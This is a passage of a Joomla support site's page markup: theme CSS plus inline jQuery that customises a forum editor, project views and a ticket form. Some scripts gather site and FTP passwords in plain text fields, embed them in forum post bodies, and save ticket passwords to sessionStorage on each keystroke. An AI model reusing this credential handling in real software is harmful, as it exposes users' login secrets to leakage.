				background-color: #ffc107;
				color: #343a40;
			}
			.polipop_theme_default .polipop__notification_type_warning .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_warning .polipop__notification-icon svg {
				fill: #343a40;
			}
			.polipop_theme_default .polipop__notification_type_error,
			.polipop_theme_compact .polipop__notification_type_error {
				background-color: #dc3545;
				color: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_error .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_error .polipop__notification-icon svg {
				fill: #ffffff;
			}
			
      /* Note: Some PF items are generated in iFrame's. These frames cannot be targetted by Gantry itself and therefore we use this module. */
/* Task View */
/* Upload Area */
#projectfork #upload-form input#jform_file {
    background: #468847;
    padding: 0px 60px 0px 60px;
    border-radius: 5px;
    margin: 0px 0px 0px 0px;
}
;
    
      .view-rsform main#g-mainbar {
  min-height: 40vh;
}
div#rsfp-thankyou-scroll10,
div#rsfp-thankyou-scroll11,
div#rsfp-thankyou-scroll12,
div#rsfp-thankyou-scroll13 {
  margin-top: 100px;
}
@media (min-width: 0rem) and (max-width: 47.99rem) {
	div#rsfp-thankyou-scroll10,
	div#rsfp-thankyou-scroll11,
	div#rsfp-thankyou-scroll12,
	div#rsfp-thankyou-scroll13 {
	  margin-top: 30px;
	}
}/*Mobile*/
@media (min-width: 48rem) and (max-width: 59.99rem) {
	div#rsfp-thankyou-scroll10,
	div#rsfp-thankyou-scroll11,
	div#rsfp-thankyou-scroll12,
	div#rsfp-thankyou-scroll13 {
	  margin-top: 60px;
	}
}/*Tablet*/;
    
					.hvr-fade:hover, .hvr-fade:focus, .hvr-fade:active {
						background-color: #fd7400 ;
					}
					@-webkit-keyframes hvr-back-pulse {
						50% {
							background-color: #e1e1e1;
						}
					}
					@keyframes hvr-back-pulse {
						50% {
							background-color: #e1e1e1;
						}
					}
					.hvr-back-pulse:hover, .hvr-back-pulse:focus, .hvr-back-pulse:active {
						background-color: #fd7400;
						background-color: #fd7400;
					}
					.hvr-sweep-to-right:before {
						background: #fd7400;
					}
					.hvr-sweep-to-left:before {
						background: #fd7400;
					}
					.hvr-sweep-to-bottom:before {
						background: #fd7400;
					}
					.hvr-sweep-to-top:before {
						background: #fd7400;
					}
					.hvr-bounce-to-right:before {
						background: #fd7400;
					}
					.hvr-bounce-to-left:before {
						background: #fd7400;
					}
					.hvr-bounce-to-bottom:before {
						background: #fd7400;
					}
					.hvr-bounce-to-top:before {
						background: #fd7400;
					}
					.hvr-radial-out:before {
						background: #fd7400;
					}
					.hvr-radial-in {
						background: #fd7400!important;
					}
					.hvr-rectangle-in {
						background: #fd7400!important;
					}
					.hvr-rectangle-out:before {
						background: #fd7400;
					}
					.hvr-shutter-in-horizontal {
						background: #fd7400!important;
					}
					.hvr-shutter-out-horizontal:before {
						background: #fd7400;
					}
					.hvr-shutter-in-vertical {
						background: #fd7400!important;
					}
					.hvr-shutter-out-vertical:before {
						background: #fd7400;
					}
					.hvr-border-fade:hover, .hvr-border-fade:focus, .hvr-border-fade:active {
						box-shadow: inset 0 0 0 4px #fd7400, 0 0 1px rgba(0, 0, 0, 0);
					}
					.hvr-underline-from-left:before {
						background: #fd7400;
					}
					.hvr-underline-from-center:before {
						background: #fd7400;
					}
					.hvr-underline-from-right:before {
						background: #fd7400;
					}
					.hvr-overline-from-left:before {
						background: #fd7400;
					}
					.hvr-overline-from-center:before {
						background: #fd7400;
					}
					.hvr-overline-from-right:before {
						background: #fd7400;
					}
					.hvr-reveal:before {
						border-color: #fd7400;
					}
					.hvr-underline-reveal:before {
						background: #fd7400;
					}
					.hvr-overline-reveal:before {
						background: #fd7400;
					}
					.hvr-icon-fade:hover:before, .hvr-icon-fade:focus:before, .hvr-icon-fade:active:before {
						color: #fd7400;
					}
					@media screen and (min-width: 768px) and (max-width: 992px){  } @media screen and (max-width: 767px) {  } 
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"ba581b088028dbbbbae71d74dd6af450","system.paths":{"root":"","base":""},"miniteksystemmessages":{"application_messages":[],"error_text":"Error","success_text":"Message","notice_text":"Notice","warning_text":"Warning","appendTo":"body","position":"top-left","layout":"popups","theme":"default","icons":true,"insert":"before","spacing":10,"pool":0,"sticky":false,"life":3000,"pauseOnHover":true,"headerText":"Messages","closer":true,"closeText":"Close","loadMoreText":"Load more","effect":"fade","easing":"linear","effectDuration":250,"group_messages":false}}</script>
	<script src="/media/com_rsticketspro/js/rsticketspro.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery-noconflict.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/bootstrap.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/system/js/core.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.min.js?d67233ea942db0e502a9d3ca48545fb9"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.js"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.effects.js"></script>
	<script src="/media/com_jchoptimize/lazysizes/lazysizes.js"></script>
	<script src="/libraries/quix/assets/js/qxkit.js?ver=2.7.9"></script>
	<script src="/libraries/quix/assets/js/quix.js?ver=2.7.9"></script>
	<script src="/media/plg_system_miniteksystemmessages/js/polipop.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/plg_system_miniteksystemmessages/js/miniteksystemmessages.js"></script>
	<script src="https://www.loginsecure.eu/plugins/system/loginsecureframework/framework/standard/js/lsframework_gantry5.min.js"></script>
	<script src="/media/system/js/mootools-core.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/plugins/system/edsanimate/assets/viewportchecker.js"></script>
	<script src="/plugins/system/edsanimate/assets/edsanimate.js"></script>
	<script src="/libraries/quix/assets/js/wow.js?ver=2.7.9"></script>
	<script>

		var j2storeURL = 'https://www.loginsecure.eu/';
		jQuery(function($){ initPopovers(); $("body").on("subform-row-add", initPopovers); function initPopovers (event, container) { $(container || document).find(".hasPopover").popover({"html": true,"trigger": "hover focus","container": "body"});} });jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });jQuery(document).ready(function(){WfMediabox.init({"base":"\/","theme":"standard","width":"","height":"","lightbox":0,"shadowbox":0,"icons":1,"overlay":1,"overlay_opacity":0.8,"overlay_color":"#000000","transition_speed":500,"close":2,"scrolling":"fixed","labels":{"close":"Close","next":"Next","previous":"Previous","cancel":"Cancel","numbers":"{{numbers}}","numbers_count":"{{current}} of {{total}}","download":"Download"}});});(function ($) {
  $(document).ready(function() {
  	$(".sidebar").prepend("<div class='lscmm-explained-wrapper'><div class='lscmm-explained'>Customer Menu</div></div><div class='ls-customer-main-menu'><i class='fa fa-bars' aria-hidden='true'></i></div>");
    $( ".ls-customer-main-menu, .lscmm-explained-wrapper" ).click(function() {
    	  $( "#customerpanel #g-sidebar #sidebar ul.nav.menu" ).toggle( "slow", function() {
        // Animation complete.
        });
        $( "#customerpanel #g-sidebar #sidebar ul.nav.menu" ).css("display","flex");
  	});
  });
})(jQuery);(function ($) {
  $(document).ready(function(){
    $(".view-task .milestone-data a").attr("href", "javascript: void(0)");
    $(".view-task .milestone-data a").addClass("muted");	
  });
})(jQuery);/*
(function ($) {
  $(document).ready(function(){
    $(".view-projects .btn-toolbar .btn-group .btn.btn-mini .icon-list-view").parents(".btn-group").css("display","none");
  });
})(jQuery);
*/(function ($) {
  $(document).ready(function(){

    $(".filter-project").parent().append("<div class='filter-project-enlarger btn-group'><a class='btn button' href='javascript:void(0);'><i class='fa fa-plus'></i></a></div>")

    var handlers = [
        // on first click:
        function() {
            $(".select2-choice").css("min-width","330px");
            $(".filter-project-enlarger").html("<a class='btn button' href='javascript:void(0);'><i class='fa fa-minus'></i></a>")

        },
        // on second click:
        function() {
            $(".select2-choice").css("min-width","250px");
            $(".filter-project-enlarger").html("<a class='btn button' href='javascript:void(0);'><i class='fa fa-plus'></i></a>")
        }
        // ...as many more as you want here
    ];

    var counter = 0;

    $(".filter-project-enlarger").click(function() {
      console.log("click");
      // call the appropriate function preserving this and any arguments
      handlers[counter++].apply(this, Array.prototype.slice.apply(arguments));
      // "wrap around" when all handlers have been called
      counter %= handlers.length;
    });
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    $("#print_btn").detach().appendTo("#projectfork .btn-toolbar-top")
    $("#print_btn").addClass("pull-right")
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Showing the filters on page load.
    $("#filters").css("display","block");
    // Removing the filter button.
    $(".icon-filter").parents(".btn-group").css("display","none");
    // Saving space by detaching certain filter elements.
    // Attaching those to the top toolbar.
    var fsearch = $(".filter-search");
    fsearch.removeClass("pull-left");
    fsearch.detach();
    fsearch.appendTo(".btn-toolbar-top");
    var fsearchbuttons = $(".filter-search-buttons");
    fsearchbuttons.removeClass("pull-left");
    fsearchbuttons.detach();
    fsearchbuttons.appendTo(".btn-toolbar-top");

    // The creator of the program left out a HR element in some views.
    // Adding those HR elements here
    $("#projectfork.view-projects #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-projects #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-milestones #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-timesheet #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-timesheet #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-repository #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-users #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-users #filters .btn-toolbar").prepend("<hr>");
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    $("#btn-bulk").parent().addClass("btn-bulk")
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Publishing
    $('.tabs').find('a:contains("Publishing")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Publishing'>Publishing</span></a>");
    $('.pf-tab-text_Publishing').parent().prepend("<span class='icon-publish' aria-hidden='true'></span>");
    // Labels
    $('.tabs').find('a:contains("Labels")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Labels'>Labels</span></a>");
    $('.pf-tab-text_Labels').parent().prepend("<span class='icon-tags' aria-hidden='true'></span>");
    // Details
    $('.tabs').find('a:contains("Details")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Details'>Details</span></a>");
    $('.pf-tab-text_Details').parent().prepend("<span class='icon-search' aria-hidden='true'></span>");
    // Permissions
    $('.tabs').find('a:contains("Permissions")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Permissions'>Permissions</span></a>");
    $('.pf-tab-text_Permissions').parent().prepend("<span class='icon-shield' aria-hidden='true'></span>");
    // Attachments
    $('.tabs').find('a:contains("Attachments")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Attachments'>Attachments</span></a>");
    $('.pf-tab-text_Attachments').parent().prepend("<span class='icon-flag-2' aria-hidden='true'></span>");
    // Assigned Users
    $('.tabs').find('a:contains("Assigned Users")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Assigned-Users'>Assigned Users</span></a>");
    $('.pf-tab-text_Assigned-Users').parent().prepend("<span class='icon-users' aria-hidden='true'></span>");
    // Dependencies
    $('.tabs').find('a:contains("Dependencies")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Dependencies'>Dependencies</span></a>");
    $('.pf-tab-text_Dependencies').parent().prepend("<span class='icon-tree-2' aria-hidden='true'></span>");
  });
})(jQuery);(function ($) {
  $(document).ready(function(){
    $(".nav-header.projecttools").parent().addClass("projecttools");
    $(".nav-header.nosub").parent().addClass("nosub");
    $("a.nosub").parent().addClass("nosub");
  });
})(jQuery);
/* Due to the way our template is setup we need to modify the modals from Secretary to be visible fully */
(function ($) {
  $(document).ready(function() {
    // We grab the total height of the window
    var bodyHeightInitial = $(window).height()
    // We take half of it
    var bodyHeight = bodyHeightInitial * 0.5;
    // When clicking open a modal we change the height of the main container.
    // We do this because it is a flex container that is set to stretch to 100vh.
    // This disables the full visibility of the modal. By setting a new height we make the modal visible again.
    $("a.open-modal").click(function() {
      setTimeout(function(){
        // Get modal content height.
        var secContentInitial = $(".secretary-modal-contentt").height();
        // Make sure it is a positive value.
        var secContent = Math.abs(secContentInitial);
        // Take content height and add to the body height percentage.
        var totalHeight = secContent + bodyHeight;
        // Set the height to the main container.
        $("section#g-container-main").css("height", totalHeight);
      }, 1000);
    });
  }); // Doc Ready

  $(document).on('click', '.modal-close', function(){
    console.log('close button clicked');
    $("section#g-container-main").css("height", "100vh");
  }); // Doc On Click
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Modifying the toolbar for creating new topics
    $('.soundcloudbutton a').text('Soundcloud');
    $('.sizebutton a').text('Fontsize');
    $('.instagrambutton a').text('Instagram');
    $('.tablebutton a').text('Table');

    $('li.markItUpButton.colors').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.alignrightbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.confidentialbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.linkbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    //$('li.markItUpButton.emoticonsbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');

    // We give the tabs classes so we can show/hide the toolbar
    // We are also adding a new tab for the site details
    $('#tabs_kunena_editor li a').each(function (index, value) {
      $(this).parent().addClass( ($(this).text()) );
    });

    // When replying a message we are adding the letters RE: to the subject
    if ( $('body').is(".layout-reply") ){
      var $subject = $("#subject");
      var subCurValue = $subject.val();
      var subNewValue = "RE: " + subCurValue;
      $subject.val(subNewValue);
      // alert(subNewValue);
    }
    // Now we are going to search for the letters RE: in the subject during editing of a existing post.
    if ( $('body').is(".layout-edit") ){
      if ($('#subject').val().indexOf('RE:') > -1) {
        //alert('editing a reply');
        // We found the letters so now we are disabling the site details.
        // We do this by removing the save class from the well.
        $('.layout-edit #tabs_kunena_editor').parents('.well').addClass('reply');
        // And detaching the tab.
        $('li.Site-Details').removeClass('active').detach();
      }
    }

    // Check to make sure we are on the edit or create template.
    if ( $('body').is(".layout-create") || $("body").is(".layout-edit") && !$('.well').is('.reply') ){
      // Creating the new tab for site details
      $('#tabs_kunena_editor').parents('.control-group').append('<div class="controls" id="site-details" style="display: none;"></div>');
      $('#tabs_kunena_editor').append('<li class="Site-Details"><a href="#site-details" data-toggle="tab" class="tab-site-details">Site Details</a></li>');
      // Adding inputs to the new tab
      $('#site-details').html('<label class="siteurl" for="siteurl">Site Url</label><input id="siteurl" name="siteurl" type="text" placeholder="Enter the url to your site..." class="form-control input-md"><div class="side-by-side"><label class="siteusername" for="siteusername">Site Username</label><input id="siteusername" name="siteusername" type="text" placeholder="Site username" class="form-control input-md"></div><div class="side-by-side"><label class="sitepassword" for="sitepassword">Site Password</label><input id="sitepassword" name="sitepassword" type="text" placeholder="Site password" class="form-control input-md"></div><label class="ftpurl" for="ftpurl">FTP Url</label><input id="ftpurl" name="ftpurl" type="text" placeholder="Enter the url for your ftp..." class="form-control input-md"><div class="side-by-side"><label class="ftpusername" for="ftpusername">FTP Username</label><input id="ftpusername" name="ftpusername" type="text" placeholder="FTP username" class="form-control input-md"></div><div class="side-by-side"><label class="ftppassword" for="ftppassword">FTP Password</label><input id="ftppassword" name="ftppassword" type="text" placeholder="FTP password" class="form-control input-md"></div><label class="optionalinformation" for="optionalinformation">Optional Information</label><textarea class="form-control" id="optionalinformation" name="optionalinformation"></textarea>');
      // Showing/Hiding the new tab
      $(".tab-site-details").click(function(){
        $('#tabs_kunena_editor').find('li.active').removeClass('active');
        $('li.Site-Details').addClass('active');
        $('#markItUpEditor').hide();
        $('#kbbcode-preview').hide();
        $('#site-details').show();
      });
      // Altering behavior of the old tabs
      $(".Write").click(function(){
        $('#markItUpEditor').show();
        $('#kbbcode-preview').hide();
        $('li.Site-Details').removeClass('active');
        $('#site-details').hide();
      });
      $(".Preview").click(function(){
        $('#markItUpEditor').hide();
        $('#kbbcode-preview').show();
        $('li.Site-Details').removeClass('active');
        $('#site-details').hide();
      });

      // We are now either creating a new message or editing a existing message but NOT replying or editing a reply.
      // On editing there are probably already site details present. We need to extract those
      // and put them in the corresponding inputs on the site details tab.
      // This allow users to easily modify them if they require.
      if ( $('body').is(".layout-edit") ){
        // Extracting all site details
        var re = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
        var str = $(".markItUpEditor").val()
        var newStr = str.match(re)[0];
        var finStr = newStr.replace(/\\n/g,"\n");
        //alert(finStr);

        // Getting Site URL from extracted details and updating input.
        var selection1 = /Site URL:([\S\s]*?)Site Username:/gm
        var string1 = finStr
        var match1 = string1.match(selection1)[0];
        var finMatch1 = match1.replace(/\\n/g,"\n");
        var stripStart1 = finMatch1.replace('Site URL:','');
        var stripEnd1 = stripStart1.replace('Site Username:','');
        var finResult1 = $.trim(stripEnd1);
        //alert(finResult1);
        $('#siteurl').val(finResult1);

        // Getting Site Username from extracted details and updating input.
        var selection2 = /Site Username:([\S\s]*?)Site Password:/gm
        var string2 = finStr
        var match2 = string2.match(selection2)[0];
        var finMatch2 = match2.replace(/\\n/g,"\n");
        var stripStart2 = finMatch2.replace('Site Username:','');
        var stripEnd2 = stripStart2.replace('Site Password:','');
        var finResult2 = $.trim(stripEnd2);
        //alert(finResult2);
        $('#siteusername').val(finResult2);

        // Getting Site Password from extracted details and updating input.
        var selection3 = /Site Password:([\S\s]*?)FTP URL:/gm
        var string3 = finStr
        var match3 = string3.match(selection3)[0];
        var finMatch3 = match3.replace(/\\n/g,"\n");
        var stripStart3 = finMatch3.replace('Site Password:','');
        var stripEnd3 = stripStart3.replace('FTP URL:','');
        var finResult3 = $.trim(stripEnd3);
        //alert(finResult3);
        $('#sitepassword').val(finResult3);

        // Getting FTP URL from extracted details and updating input.
        var selection4 = /FTP URL:([\S\s]*?)FTP Username:/gm
        var string4 = finStr
        var match4 = string4.match(selection4)[0];
        var finMatch4 = match4.replace(/\\n/g,"\n");
        var stripStart4 = finMatch4.replace('FTP URL:','');
        var stripEnd4 = stripStart4.replace('FTP Username:','');
        var finResult4 = $.trim(stripEnd4);
        //alert(finResult4);
        $('#ftpurl').val(finResult4);

        // Getting FTP Username from extracted details and updating input.
        var selection5 = /FTP Username:([\S\s]*?)FTP Password:/gm
        var string5 = finStr
        var match5 = string5.match(selection5)[0];
        var finMatch5 = match5.replace(/\\n/g,"\n");
        var stripStart5 = finMatch5.replace('FTP Username:','');
        var stripEnd5 = stripStart5.replace('FTP Password:','');
        var finResult5 = $.trim(stripEnd5);
        //alert(finResult5);
        $('#ftpusername').val(finResult5);

        // Getting FTP Password from extracted details and updating input.
        var selection6 = /FTP Password:([\S\s]*?)Optional Information:/gm
        var string6 = finStr
        var match6 = string6.match(selection6)[0];
        var finMatch6 = match6.replace(/\\n/g,"\n");
        var stripStart6 = finMatch6.replace('FTP Password:','');
        var stripEnd6 = stripStart6.replace('Optional Information:','');
        var finResult6 = $.trim(stripEnd6);
        //alert(finResult6);
        $('#ftppassword').val(finResult6);

        // Getting FTP URL from extracted details and updating input.
        var selection7 = /Optional Information:([\S\s]*?){\/sitedetails}/gm
        var string7 = finStr
        var match7 = string7.match(selection7)[0];
        var finMatch7 = match7.replace(/\\n/g,"\n");
        var stripStart7 = finMatch7.replace('Optional Information:','');
        var stripEnd7 = stripStart7.replace('{/sitedetails}','');
        var finResult7 = $.trim(stripEnd7);
        //alert(finResult7);
        $('#optionalinformation').val(finResult7);
      }

      // On mouse moving outside of well append all site details to message.
      $('.layout-create #tabs_kunena_editor').parents('.well').addClass('save');
      $('.layout-edit #tabs_kunena_editor').parents('.well').addClass('save');
      $('.well.save').on('mouseleave touchend', function(){
        // alert('mouseleave touchend');
        // Grab all the content of the textarea
        var $editor = $(".markItUpEditor");
        var curValue = $editor.val();
        //alert(curValue);

        // Grab all the details of the inputs from the site details tab
        var siteurl = "Site URL: " + $('#siteurl').val();
        var siteusername = "Site Username: " + $('#siteusername').val();
        var sitepassword = "Site Password: " + $('#sitepassword').val();
        var ftpurl = "FTP URL: " + $('#ftpurl').val();
        var ftpusername = "FTP Username: " + $('#ftpusername').val();
        var ftppassword = "FTP Password: " + $('#ftppassword').val();
        var optionalinformation = "Optional Information: " + $('#optionalinformation').val();
        var inputValues = siteurl + "\n" + siteusername + "\n" + sitepassword + "\n\n" + ftpurl + "\n" + ftpusername + "\n" + ftppassword + "\n\n" + optionalinformation;

        // Check if site details already exist
        var confCheck = curValue.includes("{sitedetails}");
        //alert(confCheck);
        if (confCheck == true) {
          // Site details already exist
          // Remove existing site details and
          // Update new site details
          var sdCheck = curValue;
          var sdAnalyze = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
          var newSD = sdCheck.replace(sdAnalyze,"{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}");
          //alert(newSD);
          $editor.val(newSD);
        } else {
          // Site details do not exist
          // Create site details
          var newSD = curValue + "\n\n[confidential]\n{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}\n[/confidential]";
          $editor.val(newSD);
        }
      });


      // Creating a checkbox that disables site details and allows also for reenabling.
      $('#kpost-topicicons').after("<div class='control-group' id='kpost-sitedetails'> <label class='control-label'>Site Details</label><div class='controls'><input style='float: left; margin-right: 10px;' type='checkbox' name='kpost-sitedetails-input' id='kpost-sitedetails-input' value='1' checked='checked' aria-invalid='false'><label class='string optional' for='kpost-sitedetails-input'>Check this box to include site details to the post.</label></div></div>");
      $('#kunena.layout .well').on('mousemove touchmove', function(){
        //console.log('mousemove touchmove');
        var $editor = $(".markItUpEditor");
        var curValue = $editor.val();
        var siteurl = "Site URL: " + $('#siteurl').val();
        var siteusername = "Site Username: " + $('#siteusername').val();
        var sitepassword = "Site Password: " + $('#sitepassword').val();
        var ftpurl = "FTP URL: " + $('#ftpurl').val();
        var ftpusername = "FTP Username: " + $('#ftpusername').val();
        var ftppassword = "FTP Password: " + $('#ftppassword').val();
        var optionalinformation = "Optional Information: " + $('#optionalinformation').val();
        var inputValues = siteurl + "\n" + siteusername + "\n" + sitepassword + "\n\n" + ftpurl + "\n" + ftpusername + "\n" + ftppassword + "\n\n" + optionalinformation;
        if($('#kpost-sitedetails-input').is(':checked')) {
          // Check if site details already exist
          var confCheck = curValue.includes("{sitedetails}");
          //alert(confCheck);
          if (confCheck == true) {
            // Site details already exist
            // Remove existing site details and
            // Update new site details
            var sdCheck = curValue;
            var sdAnalyze = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
            var newSD = sdCheck.replace(sdAnalyze,"{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}");
            //alert(newSD);
            $editor.val(newSD);
          } else {
            // Site details do not exist
            // Create site details
            var newSD = curValue + "\n\n[confidential]\n{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}\n[/confidential]";
            $editor.val(newSD);
          }
        } else {
          // Remove the site details from the message.
          rsd = curValue;
          rsd = rsd.replace(/\s*\[confidential\]\s*\{sitedetails\}(\s|\S)*{\/sitedetails\}\s*\[\/confidential\]\s*/g, '\n\n');
          $editor.val(rsd);
          $('#kunena.layout .well').on('mouseleave touchend', function(){
          if($('#kpost-sitedetails-input').is(':checked')) {
            // Do nothing
          } else {
            //console.log(rsd);
            $editor.val(rsd);
          }
          });
        }
      });

      // Creating a checkbox that makes entire post private.
      $('#kpost-topicicons').after("<div class='control-group' id='kpost-privatepost'> <label class='control-label'>Private Post</label><div class='controls'><input style='float: left; margin-right: 10px;' type='checkbox' name='kpost-privatepost-input' id='kpost-privatepost-input' value='0' aria-invalid='false'><label class='string optional' for='kpost-privatepost-input'>Make this post private. Only moderators would be able to view this post.<br><sup>Post title's and replies are always visible to everyone.</sup></label></div></div>");
      $('#kpost-privatepost-input').change(function() {
          if (this.checked) {
            // Make this a private post
            var $editor = $(".markItUpEditor");
            var ppCurValue = $editor.val();
            var ppNewValue = "[confidential]" + ppCurValue + "[/confidential]";
            $editor.val(ppNewValue);
            var $subject = $("#subject");
            var ppCurSubject = $subject.val();
            var ppNewSubject = ppCurSubject + "(Private)";
            $subject.val(ppNewSubject);
          } else {
            // Unprivatize this post
            var $editor = $(".markItUpEditor");
            var uppCurValue = $editor.val();
            var uppNewValue = uppCurValue.substring(14, uppCurValue.length-15);
            $editor.val(uppNewValue);
            var $subject = $("#subject");
            var uppNewSubject = $subject.val().replace("(Private)", "");
            $subject.val(uppNewSubject);
          }
      });


    } // Body = Create or Edit but not Reply
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // First check if a RS Tickets page is open.
    if ($(".com_rsticketspro").length) {
      // Add RSTickets name as a body class for future reference.
      $('body').addClass('rstickets');
      // Add RSTickets name to iframe body class for future reference.
      $('iframe').load(function() {
        $("iframe").contents().find(".contentpane").addClass('rstickets');
      });
      // CSS Targetting Function
      // The Joomla!® CMS does not create classes that can be easily targetted.
      // The below code makes each control-group have a individual class.
      $('label[id]').each(function(index) {
         var id = $(this).attr('id').replace('lbl','cg');
         $(this).parents('.control-group').addClass(id);
      });
      // The RS Ticket component does not add ID's to their selects so we need to make them.
      $('.rst_select').each(function(index) {
         var name = $(this).attr('name').replace('rst_custom_fields','').replace(/[\[\]']+/g,"");
         $(this).attr('id',name);
      });
      // We do the same for the textboxes from the RS Ticket component
      $('.rst_textbox').each(function(index) {
         var name = $(this).attr('name').replace('rst_custom_fields','').replace(/[\[\]']+/g,"");
         $(this).attr('id',name);
      });
      // Creating cool checkbox for TOS and PP.
      $("input#jform_consent0").wrap('<label class="toggleButton"></label>');
      $(".toggleButton").append('<div><svg viewBox="0 0 44 44"> <path d="M14,24 L21,31 L39.7428882,11.5937758 C35.2809627,6.53125861 30.0333333,4 24,4 C12.95,4 4,12.95 4,24 C4,35.05 12.95,44 24,44 C35.05,44 44,35.05 44,24 C44,19.3 42.5809627,15.1645919 39.7428882,11.5937758" transform="translate(-2.000000, -2.000000)"></path></svg></div>')
      // We need to hide the file upload alert when no department is selected.
      $('.dep-dep').hide();
      // Then on selection of a department we need to show it again.
      $('#jform_department_id').change(function() {
          if ($(this).val() >= '1') {
            $('.dep-dep').show();
          }
      });
      // Duplicating subject input in search form.
      $('#rsticketspro_searchinp').bind('input', function() {
          $(this).val() // get the current value of the input field.
          $('#jform_subject').val( $(this).val() );
      });
      // We hide the relevant results title
      $('.relevant-results').hide();
      // When a user inputs 3 or more letters we show the relevant results title
      $('#rsticketspro_searchinp').keyup(function() {
        if ($(this).val().length >= 3) {
          $('.relevant-results').show();
          $('.relevant-results').attr('style','display:block !important');
          $('.typeahead').attr('style','display:block !important');
        } else if ($(this).val().length < 3) {
          $('.typeahead').hide();
          $('.typeahead').attr('style','display:none !important');
        } else {
          $('.typeahead').attr('style','display:block !important');
        }
      });
      // When a user click on a relevant item but is not satisfied and returns to the ticket.
      // all data is lost so we need to prevent that by saving it to the session storage.
      $('#jform_department_id').change(function() {
        sessionStorage.setItem('department', this.value);
      });
      $('#rsticketspro_searchinp').keyup(function() {
        sessionStorage.setItem('subject', this.value);
      });
      $('#jform_message').keyup(function() {
        sessionStorage.setItem('message', this.value);
      });
      $('#jform_priority_id').change(function() {
        sessionStorage.setItem('priority', this.value);
      });
      // We also need to set the option for each specific department
      // Sales
      $('#department_4service-extension').change(function() {
        var item2 = [];
        $("#department_4service-extension option:selected").each(function(){
          item2.push( $(this).text() );
        });
        sessionStorage.setItem("department_4service-extension", item2.join('|'));
      });
      // Billing
      $('#department_1ordernumber').keyup(function() {
        sessionStorage.setItem('department_1ordernumber', this.value);
      });
      $('#department_1product').change(function() {
        sessionStorage.setItem('department_1product', this.value);
      });
      // Licensing
      $('#department_2product').change(function() {
        sessionStorage.setItem('department_2product', this.value);
      });
      // Tech Support
      $('#department_3category').change(function() {
        sessionStorage.setItem('department_3category', this.value);
      });
      $('#department_3administratorurl').keyup(function() {
        sessionStorage.setItem('department_3administratorurl', this.value);
      });
      $('#department_3username').keyup(function() {
        sessionStorage.setItem('department_3username', this.value);
      });
      $('#department_3password').keyup(function() {
        sessionStorage.setItem('department_3password', this.value);
      });
      $('#department_3ftpurl').keyup(function() {
        sessionStorage.setItem('department_3ftpurl', this.value);
      });
      $('#department_3ftpusername').keyup(function() {
        sessionStorage.setItem('department_3ftpusername', this.value);
      });
      $('#department_3ftppassword').keyup(function() {
        sessionStorage.setItem('department_3ftppassword', this.value);
      });
      // On page load we need to retrieve all data saved to the session storage.
      if(sessionStorage.getItem('department')){
        $('#jform_department_id').val(sessionStorage.getItem('department')).trigger('change');
      }
      if(sessionStorage.getItem('subject')){
        $('#jform_subject').val(sessionStorage.getItem('subject'));
        $('#rsticketspro_searchinp').val(sessionStorage.getItem('subject'));
      }
      if(sessionStorage.getItem('message')){
        $('#jform_message').val(sessionStorage.getItem('message'));
      }
      if(sessionStorage.getItem('priority')){
        $('#jform_priority_id').val(sessionStorage.getItem('priority')).trigger('change');
      }
      // We also need to retrieve the option for each specific department
      // Sales
      var ty2 = sessionStorage.getItem("department_4service-extension");
      if(ty2){
        //Set the value of select from sessionStorage
